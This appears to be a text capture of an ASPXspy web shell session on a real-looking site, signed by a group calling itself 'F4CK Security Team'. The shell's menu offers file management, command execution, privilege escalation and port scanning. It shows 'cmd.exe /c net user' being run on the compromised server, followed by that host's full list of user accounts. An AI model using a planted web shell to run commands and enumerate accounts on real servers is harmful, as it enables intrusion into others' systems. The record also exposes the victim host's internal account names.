 ASPXspy
read.beifabook.com/q.aspx
192.168.1.104:80(read.beifabook.com)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 |
执行命令 >>
路径:
c:\windows\system32\cmd.exe
参数:
/c net user Submit
\\WEBSERVER3 的用户帐户
-------------------------------------------------------------------------------
Administrator amazon amdin
asfa ASPNET bayan
beifalogweb ch chenkai
cy fh gtz
iis_b2c iis_m2_beifabook_net iis_read
IUSR_WEBSERVER3 IWAM_WEBSERVER3 jell
jhf lilong mayu
Richard SUPPORT_388945a0 TaskAdmin
taskuser webGuest zh
zxd
命令成功完成。
F4CK
Security Team